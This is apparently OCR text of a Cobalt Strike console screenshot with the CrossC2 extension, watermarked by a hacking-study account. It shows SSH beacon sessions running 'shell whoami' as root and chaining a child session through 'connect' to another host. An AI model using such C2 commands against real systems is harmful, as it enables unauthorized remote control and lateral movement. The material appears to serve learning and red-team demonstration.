 Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
root
7862da758c3f
root
7862da758c3f
xiao
7690ceh8a31.local
127.0.0.1
root
7862da758c3f
Event Log X SSH 172.17.0.2 X SSH 172.17.0.2 X
[+] established link to parent beacon: 172.17.0.2
ssh> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
[+] received output:
root
ssh> connect 192.168.65.2:8080
[*] Tasked to connect to '192.168.65.2:8080'
[+] host called home, sent: 28 bytes
[+] received output:
[+] established link to child session: 192.168.0.101
[7862da758c3f] root last: 236ms
ssh>
HACK学习呀